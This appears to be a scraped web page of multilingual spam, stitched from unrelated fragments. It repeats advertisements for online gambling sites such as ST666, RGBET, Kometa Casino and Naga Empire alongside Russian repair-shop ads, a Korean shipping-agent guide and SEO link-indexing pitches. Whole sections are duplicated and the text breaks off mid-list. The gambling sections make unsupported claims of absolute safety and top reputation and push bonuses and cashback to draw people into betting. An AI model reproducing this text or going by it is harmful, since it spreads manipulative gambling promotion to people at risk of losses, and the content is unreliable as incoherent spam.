ST666 cung cấp một danh mục trò chơi cá cược đa dạng, đáp ứng mọi nhu cầu và sở thích của người chơi. Từ thể thao, bắn cá, game bài, cho đến xổ số và live casino, tất cả đều được tối ưu hóa để mang lại cảm giác hứng thú cho người tham gia. Đặc biệt, với Live Casino, người chơi sẽ được trải nghiệm cá cược với các dealer thật thông qua hình thức phát trực tiếp, tạo cảm giác như đang tham gia tại các sòng bài thực tế.
Tỷ Lệ Cược Cạnh Tranh
Một trong những ưu điểm nổi bật của ST666 chính là tỷ lệ cược cực kỳ cạnh tranh, giúp người chơi tối ưu hóa lợi nhuận của mình. Các trận đấu thể thao được cập nhật liên tục với tỷ lệ cược hấp dẫn, tạo cơ hội chiến thắng lớn cho những ai yêu thích cá cược thể thao.
Bảo Mật An Toàn Tuyệt Đối
Yếu tố bảo mật luôn là một trong những tiêu chí hàng đầu khi chọn nhà cái cá cược. ST666 sử dụng công nghệ mã hóa hiện đại để bảo vệ thông tin cá nhân và các giao dịch tài chính của người chơi, đảm bảo mọi dữ liệu luôn được bảo mật tuyệt đối. Người chơi hoàn toàn có thể yên tâm khi tham gia cá cược tại đây.
Chăm Sóc Khách Hàng Chuyên Nghiệp
Dịch vụ chăm sóc khách hàng của ST666 luôn sẵn sàng hỗ trợ 24/7 qua nhiều kênh khác nhau như Live Chat, WhatsApp, Facebook, đảm bảo giải đáp mọi thắc mắc và xử lý các vấn đề nhanh chóng. Đội ngũ nhân viên tại đây được đào tạo chuyên nghiệp, tận tâm và chu đáo, luôn đặt lợi ích của khách hàng lên hàng đầu.
Ưu Đãi Hấp Dẫn
ST666 không chỉ nổi bật với các sản phẩm cá cược mà còn thu hút người chơi bởi các chương trình khuyến mãi hấp dẫn. Người chơi có thể nhận được nhiều ưu đãi như 280k miễn phí khi đăng nhập hàng ngày, cùng các chương trình thưởng nạp và hoàn tiền liên tục, giúp tối đa hóa cơ hội chiến thắng.
Lý Do ST666 Là Lựa Chọn Hàng Đầu
Sự kết hợp hoàn hảo giữa giao diện hiện đại, hệ thống trò chơi đa dạng, dịch vụ khách hàng tận tâm và tỷ lệ cược cạnh tranh đã giúp ST666 trở thành một trong những nhà cái cá cược trực tuyến uy tín hàng đầu tại Việt Nam. Đối với những ai đang tìm kiếm một nhà cái an toàn và chuyên nghiệp, ST666 chắc chắn sẽ là lựa chọn không thể bỏ qua.
Kết Luận
Với những ưu điểm vượt trội, ST666 xứng đáng là địa chỉ cá cược uy tín và an toàn cho tất cả người chơi. Đăng ký ngay hôm nay để trải nghiệm hệ thống cá cược đẳng cấp và nhận những ưu đãi hấp dẫn từ ST666!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в воронеже
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр цены на ремонт телефонов сервис по ремонту смартфонов
апостиль в новосибирске
ST666 – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong thời đại mà ngành công nghiệp cá cược trực tuyến đang bùng nổ, việc chọn một nhà cái uy tín là yếu tố quan trọng để đảm bảo trải nghiệm chơi an toàn và đáng tin cậy. ST666 nhanh chóng khẳng định vị thế của mình trên thị trường với những dịch vụ chất lượng và hệ thống bảo mật cao cấp, mang lại trải nghiệm cá cược công bằng, thú vị và an toàn.
Hệ Thống Trò Chơi Đa Dạng
ST666 cung cấp một danh mục trò chơi cá cược đa dạng, đáp ứng mọi nhu cầu và sở thích của người chơi. Từ thể thao, bắn cá, game bài, cho đến xổ số và live casino, tất cả đều được tối ưu hóa để mang lại cảm giác hứng thú cho người tham gia. Đặc biệt, với Live Casino, người chơi sẽ được trải nghiệm cá cược với các dealer thật thông qua hình thức phát trực tiếp, tạo cảm giác như đang tham gia tại các sòng bài thực tế.
Tỷ Lệ Cược Cạnh Tranh
Một trong những ưu điểm nổi bật của ST666 chính là tỷ lệ cược cực kỳ cạnh tranh, giúp người chơi tối ưu hóa lợi nhuận của mình. Các trận đấu thể thao được cập nhật liên tục với tỷ lệ cược hấp dẫn, tạo cơ hội chiến thắng lớn cho những ai yêu thích cá cược thể thao.
Bảo Mật An Toàn Tuyệt Đối
Yếu tố bảo mật luôn là một trong những tiêu chí hàng đầu khi chọn nhà cái cá cược. ST666 sử dụng công nghệ mã hóa hiện đại để bảo vệ thông tin cá nhân và các giao dịch tài chính của người chơi, đảm bảo mọi dữ liệu luôn được bảo mật tuyệt đối. Người chơi hoàn toàn có thể yên tâm khi tham gia cá cược tại đây.
Chăm Sóc Khách Hàng Chuyên Nghiệp
Dịch vụ chăm sóc khách hàng của ST666 luôn sẵn sàng hỗ trợ 24/7 qua nhiều kênh khác nhau như Live Chat, WhatsApp, Facebook, đảm bảo giải đáp mọi thắc mắc và xử lý các vấn đề nhanh chóng. Đội ngũ nhân viên tại đây được đào tạo chuyên nghiệp, tận tâm và chu đáo, luôn đặt lợi ích của khách hàng lên hàng đầu.
Ưu Đãi Hấp Dẫn
ST666 không chỉ nổi bật với các sản phẩm cá cược mà còn thu hút người chơi bởi các chương trình khuyến mãi hấp dẫn. Người chơi có thể nhận được nhiều ưu đãi như 280k miễn phí khi đăng nhập hàng ngày, cùng các chương trình thưởng nạp và hoàn tiền liên tục, giúp tối đa hóa cơ hội chiến thắng.
Lý Do ST666 Là Lựa Chọn Hàng Đầu
Sự kết hợp hoàn hảo giữa giao diện hiện đại, hệ thống trò chơi đa dạng, dịch vụ khách hàng tận tâm và tỷ lệ cược cạnh tranh đã giúp ST666 trở thành một trong những nhà cái cá cược trực tuyến uy tín hàng đầu tại Việt Nam. Đối với những ai đang tìm kiếm một nhà cái an toàn và chuyên nghiệp, ST666 chắc chắn sẽ là lựa chọn không thể bỏ qua.
Kết Luận
Với những ưu điểm vượt trội, ST666 xứng đáng là địa chỉ cá cược uy tín và an toàn cho tất cả người chơi. Đăng ký ngay hôm nay để trải nghiệm hệ thống cá cược đẳng cấp và nhận những ưu đãi hấp dẫn từ ST666!
ST666 – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong thời đại mà ngành công nghiệp cá cược trực tuyến đang bùng nổ, việc chọn một nhà cái uy tín là yếu tố quan trọng để đảm bảo trải nghiệm chơi an toàn và đáng tin cậy. ST666 nhanh chóng khẳng định vị thế của mình trên thị trường với những dịch vụ chất lượng và hệ thống bảo mật cao cấp, mang lại trải nghiệm cá cược công bằng, thú vị và an toàn.
Hệ Thống Trò Chơi Đa Dạng
ST666 cung cấp một danh mục trò chơi cá cược đa dạng, đáp ứng mọi nhu cầu và sở thích của người chơi. Từ thể thao, bắn cá, game bài, cho đến xổ số và live casino, tất cả đều được tối ưu hóa để mang lại cảm giác hứng thú cho người tham gia. Đặc biệt, với Live Casino, người chơi sẽ được trải nghiệm cá cược với các dealer thật thông qua hình thức phát trực tiếp, tạo cảm giác như đang tham gia tại các sòng bài thực tế.
Tỷ Lệ Cược Cạnh Tranh
Một trong những ưu điểm nổi bật của ST666 chính là tỷ lệ cược cực kỳ cạnh tranh, giúp người chơi tối ưu hóa lợi nhuận của mình. Các trận đấu thể thao được cập nhật liên tục với tỷ lệ cược hấp dẫn, tạo cơ hội chiến thắng lớn cho những ai yêu thích cá cược thể thao.
Bảo Mật An Toàn Tuyệt Đối
Yếu tố bảo mật luôn là một trong những tiêu chí hàng đầu khi chọn nhà cái cá cược. ST666 sử dụng công nghệ mã hóa hiện đại để bảo vệ thông tin cá nhân và các giao dịch tài chính của người chơi, đảm bảo mọi dữ liệu luôn được bảo mật tuyệt đối. Người chơi hoàn toàn có thể yên tâm khi tham gia cá cược tại đây.
Chăm Sóc Khách Hàng Chuyên Nghiệp
Dịch vụ chăm sóc khách hàng của ST666 luôn sẵn sàng hỗ trợ 24/7 qua nhiều kênh khác nhau như Live Chat, WhatsApp, Facebook, đảm bảo giải đáp mọi thắc mắc và xử lý các vấn đề nhanh chóng. Đội ngũ nhân viên tại đây được đào tạo chuyên nghiệp, tận tâm và chu đáo, luôn đặt lợi ích của khách hàng lên hàng đầu.
Ưu Đãi Hấp Dẫn
ST666 không chỉ nổi bật với các sản phẩm cá cược mà còn thu hút người chơi bởi các chương trình khuyến mãi hấp dẫn. Người chơi có thể nhận được nhiều ưu đãi như 280k miễn phí khi đăng nhập hàng ngày, cùng các chương trình thưởng nạp và hoàn tiền liên tục, giúp tối đa hóa cơ hội chiến thắng.
Lý Do ST666 Là Lựa Chọn Hàng Đầu
Sự kết hợp hoàn hảo giữa giao diện hiện đại, hệ thống trò chơi đa dạng, dịch vụ khách hàng tận tâm và tỷ lệ cược cạnh tranh đã giúp ST666 trở thành một trong những nhà cái cá cược trực tuyến uy tín hàng đầu tại Việt Nam. Đối với những ai đang tìm kiếm một nhà cái an toàn và chuyên nghiệp, ST666 chắc chắn sẽ là lựa chọn không thể bỏ qua.
Kết Luận
Với những ưu điểm vượt trội, ST666 xứng đáng là địa chỉ cá cược uy tín và an toàn cho tất cả người chơi. Đăng ký ngay hôm nay để trải nghiệm hệ thống cá cược đẳng cấp và nhận những ưu đãi hấp dẫn từ ST666!
Профессиональный сервисный центр по ремонту моноблоков iMac в Москве.
Мы предлагаем: вызвать мастера по ремонту imac
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
st666
Nhà cái ST666 được biết đến là sân chơi uy tín cung cấp các sản phẩm trò chơi cực kỳ đa dạng và chất lượng. Số lượng người tham gia vào hệ thống ngày càng tăng cao và chưa có dấu hiệu dừng lại. Hướng dẫn tham gia nhà cái nếu như anh em muốn tìm kiếm cơ hội nhận thưởng khủng. Hãy cùng khám phá những thông tin cần biết tại nhà cái để đặt cược và săn thưởng thành công.
Перевод с иностранных языков: Перевод видеороликов и озвучивание: как это сделать и почему это важно для международного бизнеса. Перевод документов: Перевод медицинских документов: сложности и рекомендации для качественного перевода. Апостиль в Новосибирске: Как проверить действительность апостиля и что делать, если он был подделан?
перевод с иностранных языков
Профессиональный сервисный центр по ремонту автомагнитол в Москве.
Мы предлагаем: отремонтировать автомагнитолу
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
FOSIL4D ADALAH PLATROM BANDAR SLOT GACOR, TOGEL ONLINE TERPERCAYA DAN TERBAIK 2024 DI INDONESIA
https://cvzen.fr/ CVzen est le service de redaction de CV et de coaching de carriere par excellence, approuve par des millions de chercheurs d’emploi dans le monde entier. Notre equipe d’experts est dediee a votre succes, vous offrant un soutien tout au long de votre parcours professionnel. Que ce soit pour creer un CV professionnel et une lettre de motivation adaptee a votre secteur, optimiser votre profil LinkedIn ou offrir un coaching de carriere personnalise, nous sommes la pour vous aider a saisir de nouvelles opportunites avec un CV qui reflete tout votre potentiel.
kometa casino слоты
Казино Kometa: Превосходный выбор для ценителей игр на удачу
Если вы являетесь любите ставками и рассматриваете площадку, что предлагает большой набор слотов и лайв-игр, а к тому же выгодные предложения, Kometa Casino — это та площадка, где вы найдете яркие эмоции. Попробуем узнаем, что делает Kometa Casino выдающимся и по каким причинам клиенты остановились на этой платформе для своих развлечений.
### Ключевые черты Kometa Casino
Казино Kometa — это международная платформа, которая была основана в 2024-м и сейчас уже завоевала внимание игроков по всему миру. Вот ключевые факты, которые выделяют Kometa Casino:
Характеристика Детали
Год Основания 2024
Глобальная доступность Международная
Количество Игр Свыше 1000
Сертификация Лицензия Кюрасао
Мобильный доступ Доступна
Методы платежей Популярные платежные системы
Поддержка Круглосуточная поддержка
Бонусы и Акции Приветственные бонусы и Еженедельные выигрыши
Защита данных Шифрование SSL
### Что привлекает в Казино Kometa?
#### Программа лояльности
Одной из ключевых функций Kometa Casino считается система бонусов. Чем больше вы играете, тем выше ваши бонусы. Программа включает 7 этапов:
– **Земля (уровень 1)**: Кэшбек 3% 3% от ставок за 7 дней.
– **Уровень 2 — Луна**: Возврат 5% при ставках от 5 000 до 10 000 RUB.
– **Венера (уровень 3)**: Возврат 7% при ставках на сумму от 10 001 до 50 000 ?.
– **Марс (уровень 4)**: 8% кэшбек при ставках от 50 001 до 150 000 рублей.
– **Юпитер (уровень 5)**: Кэшбек 10% при ставках свыше 150 000 рублей.
– **Сатурн (уровень 6)**: 11% кэшбек.
– **Уровень 7 — Уран**: 12% кэшбек максимум 12%.
#### Еженедельные бонусы и кэшбек
С целью удержания высокого уровня азарта, Kometa Casino предоставляет регулярные бонусы, кэшбек и спины для всех новых игроков. Постоянные подарки обеспечивают поддерживать азарт на протяжении всей игры.
#### Огромный каталог игр
Более 1000 игр, включая автоматы, настольные игры и лайв-игры, превращают Казино Kometa местом, где каждый найдет развлечение на вкус. Игроки могут насладиться стандартными автоматами, и современными слотами от известных разработчиков. Живые дилеры придают игровому процессу еще больше реализма, формируя атмосферу азартного дома.
фриспины за депозит
https://montessoriworld.ru/
Профессиональный сервисный центр сервисы по ремонту телефонов ремонт мобильных телефонов в москве
Профессиональный сервисный центр по ремонту сотовых телефонов в Москве.
Мы предлагаем: ближайший сервисный центр по ремонту телефонов
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
일본배대지
이용 안내 및 주요 정보
배송대행 이용방법
배송대행은 해외에서 구매한 상품을 중간지점(배대지)에 보내고, 이를 통해 한국으로 배송받는 서비스입니다. 먼저, 회원가입을 진행하고, 해당 배대지 주소를 이용해 상품을 주문한 후, 배송대행 신청서를 작성하여 배송 정보를 입력합니다. 모든 과정은 웹사이트를 통해 관리되며, 필요한 경우 고객센터를 통해 지원을 받을 수 있습니다.
구매대행 이용방법
구매대행은 해외 쇼핑몰에서 직접 구매가 어려운 경우, 대행 업체가 대신 구매해주는 서비스입니다. 고객이 원하는 상품 정보를 제공하면, 구매대행 신청서를 작성하고 대행료와 함께 결제하면 업체가 구매를 완료해줍니다. 이후 상품이 배대지로 도착하면 배송대행 절차를 통해 상품을 수령할 수 있습니다.
배송비용 안내
배송비용은 상품의 무게, 크기, 배송 지역에 따라 다르며, 계산기는 웹사이트에서 제공됩니다. 부피무게가 큰 제품이나 특수 제품은 추가 비용이 발생할 수 있습니다. 항공과 해운에 따른 요금 차이도 고려해야 합니다.
부가서비스
추가 포장 서비스, 검역 서비스, 폐기 서비스 등이 제공되며, 필요한 경우 신청서를 작성하여 서비스 이용이 가능합니다. 파손 위험이 있는 제품의 경우 포장 보완 서비스를 신청하는 것이 좋습니다.
관/부가세 안내
수입된 상품에 대한 관세와 부가세는 상품의 종류와 가격에 따라 부과됩니다. 이를 미리 확인하고, 추가 비용을 예상하여 계산하는 것이 중요합니다.
수입금지 품목
가스제품(히터), 폭발물, 위험물 등은 수입이 금지된 품목에 속합니다. 항공 및 해상 운송이 불가하니, 반드시 해당 품목을 확인 후 주문해야 합니다.
폐기/검역 안내
검역이 필요한 상품이나 폐기가 필요한 경우, 사전에 관련 부가서비스를 신청해야 합니다. 해당 사항에 대해 미리 안내받고 처리할 수 있도록 주의해야 합니다.
교환/반품 안내
교환 및 반품 절차는 상품을 배송받은 후 7일 이내에 신청이 가능합니다. 단, 일부 상품은 교환 및 반품이 제한될 수 있으니 사전에 정책을 확인하는 것이 좋습니다.
재고관리 시스템
재고관리는 배대지에서 보관 중인 상품의 상태를 실시간으로 확인할 수 있는 시스템입니다. 재고 신청을 통해 상품의 상태를 확인하고, 필요한 경우 배송 또는 폐기 요청을 할 수 있습니다.
노데이타 처리방법
노데이타 상태의 상품은 배송 추적이 어려운 경우 발생합니다. 이런 경우 고객센터를 통해 문의하고 문제를 해결해야 합니다.
소비세환급 및 Q&A
일본에서 상품을 구매할 때 적용된 소비세를 환급받을 수 있는 서비스입니다. 해당 신청서는 구체적인 절차에 따라 작성하고 제출해야 합니다. Q&A를 통해 자주 묻는 질문을 확인하고, 추가 문의 사항은 고객센터에 연락해 해결할 수 있습니다.
고객지원
고객센터는 1:1 문의, 카카오톡 상담 등을 통해 서비스 이용 중 발생하는 문제나 문의사항을 해결할 수 있도록 지원합니다.
서비스 관련 공지사항
파손이 쉬운 제품의 경우, 추가 포장 보완을 반드시 요청해야 합니다.
가스제품(히터)은 통관이 불가하므로 구매 전 확인 바랍니다.
항공 운송 비용이 대폭 인하되었습니다.
https://otkazov-net.ru/
подъем дома
Сервисный центр предлагает адреса ремонта сигвеев bravis ремонт сигвей bravis адреса
일본배대지
이용 안내 및 주요 정보
배송대행 이용방법
배송대행은 해외에서 구매한 상품을 중간지점(배대지)에 보내고, 이를 통해 한국으로 배송받는 서비스입니다. 먼저, 회원가입을 진행하고, 해당 배대지 주소를 이용해 상품을 주문한 후, 배송대행 신청서를 작성하여 배송 정보를 입력합니다. 모든 과정은 웹사이트를 통해 관리되며, 필요한 경우 고객센터를 통해 지원을 받을 수 있습니다.
구매대행 이용방법
구매대행은 해외 쇼핑몰에서 직접 구매가 어려운 경우, 대행 업체가 대신 구매해주는 서비스입니다. 고객이 원하는 상품 정보를 제공하면, 구매대행 신청서를 작성하고 대행료와 함께 결제하면 업체가 구매를 완료해줍니다. 이후 상품이 배대지로 도착하면 배송대행 절차를 통해 상품을 수령할 수 있습니다.
배송비용 안내
배송비용은 상품의 무게, 크기, 배송 지역에 따라 다르며, 계산기는 웹사이트에서 제공됩니다. 부피무게가 큰 제품이나 특수 제품은 추가 비용이 발생할 수 있습니다. 항공과 해운에 따른 요금 차이도 고려해야 합니다.
부가서비스
추가 포장 서비스, 검역 서비스, 폐기 서비스 등이 제공되며, 필요한 경우 신청서를 작성하여 서비스 이용이 가능합니다. 파손 위험이 있는 제품의 경우 포장 보완 서비스를 신청하는 것이 좋습니다.
관/부가세 안내
수입된 상품에 대한 관세와 부가세는 상품의 종류와 가격에 따라 부과됩니다. 이를 미리 확인하고, 추가 비용을 예상하여 계산하는 것이 중요합니다.
수입금지 품목
가스제품(히터), 폭발물, 위험물 등은 수입이 금지된 품목에 속합니다. 항공 및 해상 운송이 불가하니, 반드시 해당 품목을 확인 후 주문해야 합니다.
폐기/검역 안내
검역이 필요한 상품이나 폐기가 필요한 경우, 사전에 관련 부가서비스를 신청해야 합니다. 해당 사항에 대해 미리 안내받고 처리할 수 있도록 주의해야 합니다.
교환/반품 안내
교환 및 반품 절차는 상품을 배송받은 후 7일 이내에 신청이 가능합니다. 단, 일부 상품은 교환 및 반품이 제한될 수 있으니 사전에 정책을 확인하는 것이 좋습니다.
재고관리 시스템
재고관리는 배대지에서 보관 중인 상품의 상태를 실시간으로 확인할 수 있는 시스템입니다. 재고 신청을 통해 상품의 상태를 확인하고, 필요한 경우 배송 또는 폐기 요청을 할 수 있습니다.
노데이타 처리방법
노데이타 상태의 상품은 배송 추적이 어려운 경우 발생합니다. 이런 경우 고객센터를 통해 문의하고 문제를 해결해야 합니다.
소비세환급 및 Q&A
일본에서 상품을 구매할 때 적용된 소비세를 환급받을 수 있는 서비스입니다. 해당 신청서는 구체적인 절차에 따라 작성하고 제출해야 합니다. Q&A를 통해 자주 묻는 질문을 확인하고, 추가 문의 사항은 고객센터에 연락해 해결할 수 있습니다.
고객지원
고객센터는 1:1 문의, 카카오톡 상담 등을 통해 서비스 이용 중 발생하는 문제나 문의사항을 해결할 수 있도록 지원합니다.
서비스 관련 공지사항
파손이 쉬운 제품의 경우, 추가 포장 보완을 반드시 요청해야 합니다.
가스제품(히터)은 통관이 불가하므로 구매 전 확인 바랍니다.
항공 운송 비용이 대폭 인하되었습니다.
일본배대지
이용 안내 및 주요 정보
배송대행 이용방법
배송대행은 해외에서 구매한 상품을 중간지점(배대지)에 보내고, 이를 통해 한국으로 배송받는 서비스입니다. 먼저, 회원가입을 진행하고, 해당 배대지 주소를 이용해 상품을 주문한 후, 배송대행 신청서를 작성하여 배송 정보를 입력합니다. 모든 과정은 웹사이트를 통해 관리되며, 필요한 경우 고객센터를 통해 지원을 받을 수 있습니다.
구매대행 이용방법
구매대행은 해외 쇼핑몰에서 직접 구매가 어려운 경우, 대행 업체가 대신 구매해주는 서비스입니다. 고객이 원하는 상품 정보를 제공하면, 구매대행 신청서를 작성하고 대행료와 함께 결제하면 업체가 구매를 완료해줍니다. 이후 상품이 배대지로 도착하면 배송대행 절차를 통해 상품을 수령할 수 있습니다.
배송비용 안내
배송비용은 상품의 무게, 크기, 배송 지역에 따라 다르며, 계산기는 웹사이트에서 제공됩니다. 부피무게가 큰 제품이나 특수 제품은 추가 비용이 발생할 수 있습니다. 항공과 해운에 따른 요금 차이도 고려해야 합니다.
부가서비스
추가 포장 서비스, 검역 서비스, 폐기 서비스 등이 제공되며, 필요한 경우 신청서를 작성하여 서비스 이용이 가능합니다. 파손 위험이 있는 제품의 경우 포장 보완 서비스를 신청하는 것이 좋습니다.
관/부가세 안내
수입된 상품에 대한 관세와 부가세는 상품의 종류와 가격에 따라 부과됩니다. 이를 미리 확인하고, 추가 비용을 예상하여 계산하는 것이 중요합니다.
수입금지 품목
가스제품(히터), 폭발물, 위험물 등은 수입이 금지된 품목에 속합니다. 항공 및 해상 운송이 불가하니, 반드시 해당 품목을 확인 후 주문해야 합니다.
폐기/검역 안내
검역이 필요한 상품이나 폐기가 필요한 경우, 사전에 관련 부가서비스를 신청해야 합니다. 해당 사항에 대해 미리 안내받고 처리할 수 있도록 주의해야 합니다.
교환/반품 안내
교환 및 반품 절차는 상품을 배송받은 후 7일 이내에 신청이 가능합니다. 단, 일부 상품은 교환 및 반품이 제한될 수 있으니 사전에 정책을 확인하는 것이 좋습니다.
재고관리 시스템
재고관리는 배대지에서 보관 중인 상품의 상태를 실시간으로 확인할 수 있는 시스템입니다. 재고 신청을 통해 상품의 상태를 확인하고, 필요한 경우 배송 또는 폐기 요청을 할 수 있습니다.
노데이타 처리방법
노데이타 상태의 상품은 배송 추적이 어려운 경우 발생합니다. 이런 경우 고객센터를 통해 문의하고 문제를 해결해야 합니다.
소비세환급 및 Q&A
일본에서 상품을 구매할 때 적용된 소비세를 환급받을 수 있는 서비스입니다. 해당 신청서는 구체적인 절차에 따라 작성하고 제출해야 합니다. Q&A를 통해 자주 묻는 질문을 확인하고, 추가 문의 사항은 고객센터에 연락해 해결할 수 있습니다.
고객지원
고객센터는 1:1 문의, 카카오톡 상담 등을 통해 서비스 이용 중 발생하는 문제나 문의사항을 해결할 수 있도록 지원합니다.
서비스 관련 공지사항
파손이 쉬운 제품의 경우, 추가 포장 보완을 반드시 요청해야 합니다.
가스제품(히터)은 통관이 불가하므로 구매 전 확인 바랍니다.
항공 운송 비용이 대폭 인하되었습니다.
Начните массовую индексацию ссылок в Google прямо cейчас!
Быстрая индексация ссылок имеет ключевое значение для успеха вашего онлайн-бизнеса. Чем быстрее поисковые системы обнаружат и проиндексируют ваши ссылки, тем быстрее вы сможете привлечь новую аудиторию и повысить позиции вашего сайта в результатах поиска.
Не теряйте времени! Начните пользоваться нашим сервисом для ускоренной индексации внешних ссылок в Google и Yandex. Зарегистрируйтесь сегодня и получите первые результаты уже завтра. Ваш успех в ваших руках!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт крупногабаритной техники в челябинске
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в барнауле
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
rgbet
Cách Tối Đa Hóa Tiền Thưởng Tại RGBET
META title: Cách tối ưu hóa tiền thưởng trên RGBET
META description: Học cách tối đa hóa tiền thưởng của bạn trên RGBET bằng các mẹo và chiến lược cá cược hiệu quả nhất.
Giới thiệu
Tiền thưởng là cơ hội tuyệt vời để tăng cơ hội thắng lớn mà không phải bỏ ra nhiều vốn. RGBET cung cấp rất nhiều loại khuyến mãi hấp dẫn, hãy cùng khám phá cách tối ưu hóa chúng!
1. Đọc kỹ điều kiện khuyến mãi
Mỗi chương trình thưởng đều có điều kiện riêng, bạn cần đọc kỹ để đảm bảo không bỏ lỡ cơ hội.
2. Đặt cược theo mức yêu cầu
Để nhận thưởng, hãy đảm bảo rằng số tiền cược của bạn đạt yêu cầu tối thiểu.
3. Tận dụng tiền thưởng nạp đầu tiên
Đây là cơ hội để bạn có thêm vốn ngay từ đầu. Hãy lựa chọn mức nạp phù hợp với ngân sách.
4. Theo dõi khuyến mãi hàng tuần
RGBET liên tục đưa ra các chương trình khuyến mãi hàng tuần. Đừng bỏ lỡ cơ hội nhận thêm tiền thưởng!
5. Sử dụng điểm VIP
Khi bạn đạt mức VIP, điểm thưởng có thể được chuyển thành tiền mặt, giúp bạn tối ưu hóa lợi nhuận.
Kết luận
Biết cách tận dụng tiền thưởng không chỉ giúp bạn có thêm tiền cược mà còn tăng cơ hội thắng lớn.
ремонт фундамента
Профессиональный сервисный центр по ремонту сотовых телефонов в Москве.
Мы предлагаем: ремонт и диагностика ноутбуков
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
rgbet
Tại Sao Nên Chọn RGBET Là Nền Tảng Cá Cược Trực Tuyến Hàng Đầu
META title: Vì sao RGBET là nền tảng cá cược tốt nhất cho người chơi Việt Nam
META description: Tìm hiểu những lý do RGBET là lựa chọn hàng đầu cho người chơi Việt Nam với giao diện hiện đại, khuyến mãi hấp dẫn và nạp rút nhanh chóng.
Giới thiệu
RGBET không chỉ là một trang cá cược trực tuyến thông thường. Với những tính năng nổi bật và các chương trình khuyến mãi hấp dẫn, đây là một trong những nền tảng được người chơi Việt Nam tin tưởng nhất.
1. Giao diện thân thiện
Giao diện của RGBET dễ sử dụng, thích hợp cho cả người mới và người chơi lâu năm.
2. Khuyến mãi hấp dẫn
Nền tảng này cung cấp nhiều chương trình khuyến mãi như thưởng nạp đầu, cashback, và chương trình VIP.
3. Nạp và rút tiền nhanh chóng
RGBET hỗ trợ nhiều phương thức thanh toán an toàn và nhanh chóng, từ ngân hàng nội địa đến ví điện tử.
4. Hỗ trợ khách hàng 24/7
RGBET có đội ngũ hỗ trợ luôn sẵn sàng giải đáp mọi thắc mắc của người chơi mọi lúc.
Kết luận
RGBET không chỉ đem lại trải nghiệm cá cược tuyệt vời mà còn đảm bảo sự tiện lợi và uy tín cho người chơi.
Профессиональный сервисный центр ближайший сервисный центр по ремонту телефонов где можно починить телефон
NAGAEMPIRE: Platform Sports Game dan E-Games Terbaik di Tahun 2024
Selamat datang di Naga Empire, platform hiburan online yang menghadirkan pengalaman gaming terdepan di tahun 2024! Kami bangga menawarkan sports game, permainan kartu, dan berbagai fitur unggulan yang dirancang untuk memberikan Anda kesenangan dan keuntungan maksimal.
Keunggulan Pendaftaran dengan E-Wallet dan QRIS
Kami memprioritaskan kemudahan dan kecepatan dalam pengalaman bermain Anda:
Pendaftaran dengan E-Wallet: Daftarkan akun Anda dengan mudah menggunakan e-wallet favorit. Proses pendaftaran sangat cepat, memungkinkan Anda langsung memulai petualangan gaming tanpa hambatan.
QRIS Auto Proses dalam 1 Detik: Transaksi Anda diproses instan hanya dalam 1 detik dengan teknologi QRIS, memastikan pembayaran dan deposit berjalan lancar tanpa gangguan.
Sports Game dan Permainan Kartu Terbaik di Tahun 2024
Naga Empire menawarkan berbagai pilihan game menarik:
Sports Game Terlengkap: Dari taruhan olahraga hingga fantasy sports, kami menyediakan sensasi taruhan olahraga dengan kualitas terbaik.
Kartu Terbaik di 2024: Nikmati permainan kartu klasik hingga variasi modern dengan grafis yang menakjubkan, memberikan pengalaman bermain yang tak terlupakan.
Permainan Terlengkap dan Toto Terlengkap
Kami memiliki koleksi permainan yang sangat beragam:
Permainan Terlengkap: Temukan berbagai pilihan permainan seperti slot mesin, kasino, hingga permainan berbasis keterampilan, semua tersedia di Naga Empire.
Toto Terlengkap: Layanan Toto Online kami menawarkan pilihan taruhan yang lengkap dengan odds yang kompetitif, memberikan pengalaman taruhan yang optimal.
Bonus Melimpah dan Turnover Terendah
Bonus Melimpah: Dapatkan bonus mulai dari bonus selamat datang, bonus setoran, hingga promosi eksklusif. Kami selalu memberikan nilai lebih pada setiap taruhan Anda.
Turnover Terendah: Dengan turnover rendah, Anda dapat meraih kemenangan lebih mudah dan meningkatkan keuntungan dari setiap permainan.
Naga Empire adalah tempat yang tepat bagi Anda yang mencari pengalaman gaming terbaik di tahun 2024. Bergabunglah sekarang dan rasakan sensasi kemenangan di platform yang paling komprehensif!
kometa casino слоты
Kometa Casino: Идеальный выбор для фанатов азартного досуга
В случае если вы интересуетесь игровыми автоматами и рассматриваете сайт, которая обеспечивает большой ассортимент слотов и лайв-игр, а также щедрые бонусы, Казино Kometa — это то место, в котором вы найдете яркие эмоции. Давайте изучим, что делает данное казино таким особенным и по каким причинам посетители отдают предпочтение этой платформе для игры.
### Основные характеристики Kometa Casino
Казино Kometa — это глобальная игровая платформа, которая была создана в 2024 году и уже сейчас завоевала внимание игроков по глобально. Вот основные моменты, которые выделяют данную платформу:
Функция Сведения
Дата запуска 2024-й
География Доступа Всемирная
Число игр Более 1000
Лицензия Curacao
Мобильный доступ Присутствует
Методы платежей Visa, Mastercard, Skrill
Служба поддержки 24 часа в сутки
Бонусы и Акции Приветственные бонусы и Еженедельные выигрыши
Защита данных Шифрование SSL
### Зачем играют в Kometa Casino?
#### Система поощрений
Одной из ключевых фишек Казино Kometa является уникальная программа лояльности. Чем активнее играете, тем лучше призы и бонусы. Система имеет 7 этапов:
– **Земля (уровень 1)**: Кэшбек 3% 3% от потраченных средств за 7 дней.
– **Уровень 2 — Луна**: Возврат 5% на ставки от 5 000 до 10 000 RUB.
– **Венера (уровень 3)**: Кэшбек 7% при ставках от 10 001 до 50 000 RUB.
– **Уровень 4 — Марс**: 8% кэшбек при сумме ставок от 50 001 до 150 000 рублей.
– **Уровень 5 — Юпитер**: Возврат 10% при ставках свыше 150 000 рублей.
